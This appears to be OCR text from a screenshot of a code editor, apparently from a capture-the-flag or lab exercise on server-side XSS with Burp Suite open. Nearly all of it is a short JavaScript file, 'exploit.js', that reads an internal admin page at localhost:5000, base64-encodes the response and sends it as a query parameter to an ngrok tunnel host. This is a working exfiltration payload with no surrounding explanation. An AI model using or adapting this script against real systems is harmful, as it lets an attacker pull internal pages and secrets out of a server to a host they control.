 Applications Places System
exploit.js - VSCodium
File Edit Selection View Go Run Terminal Help
JS exploit.js
1 var xhr = new XMLHttpRequest();
2 xhr.open("GET","http://localhost:5000/admin");
3 xhr.onload = function(){
4 var flag = btoa(xhr.responseText);
5 var exfil = new XMLHttpRequest();
6 exfil.open("GET","http://9106-81-103-153-174.ngrok.io?flag=" + flag);
7 exfil.send();
8 };
9 xhr.send();
1
0 0 Ln 9, Col 12 Spaces: 4 UTF-8 LF {} JavaScript Prettier
Menu Terminal [Server Side XSS (Dyna... [Burp Suite Community ... exploit.js - VSCodium